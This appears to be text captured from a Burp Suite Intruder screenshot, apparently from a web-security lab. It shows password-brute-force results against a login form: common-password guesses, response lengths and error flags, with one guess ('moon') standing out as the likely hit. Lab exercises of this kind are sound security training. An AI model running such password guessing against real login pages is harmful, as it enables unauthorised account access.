 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Invalid username or password. You have made too ma... Comment
54 daniel 200 3230 1
55 starwars 200 3230 1
56 klaster 200 3230 1
99 moon 200 3152
100 moscow 200 3230 1
0 200 3282 1
1 123456 200 3282 1
2 password 200 3282 1
3 12345678 200 3282 1
5 123456789 200 3282 1
4 qwerty 200 3282 1
6 12345 200 3282 1
7 1234 200 3282 1
8 111111 200 3282 1
9 1234567 200 3282 1
10 dragon 200 3282 1
11 123123 200 3282 1
12 baseball 200 3282 1
13 abc123 200 3282 1
14 football 200 3282 1
Request Response
Pretty Raw Hex Render Hackvertor \n
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <form class=login-form method=POST action="/login">
54 <label>
Username
</label>
55 <input required type=username name="username">
56 <label>
Password
</label>
57 <input required type=password name="password">
58 <button class=button type=submit>
Log in
</button>
59 </form>
Search... 0 matches
Finished